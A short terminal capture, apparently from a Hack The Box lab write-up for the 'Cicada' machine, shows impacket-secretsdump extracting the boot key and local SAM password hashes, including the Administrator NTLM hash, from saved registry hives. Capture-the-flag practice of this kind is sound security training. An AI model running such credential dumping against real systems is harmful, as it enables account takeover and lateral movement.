 ❯ impacket-secretsdump -sam sam.hive -system system.hive LOCAL
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x3c2b033757a49110a9ee680b46e8d620
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b87e7c93a3e8a0ea4a581937016f341:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Cleaning up...
~/Desktop/HTB/Machines/Cicada/content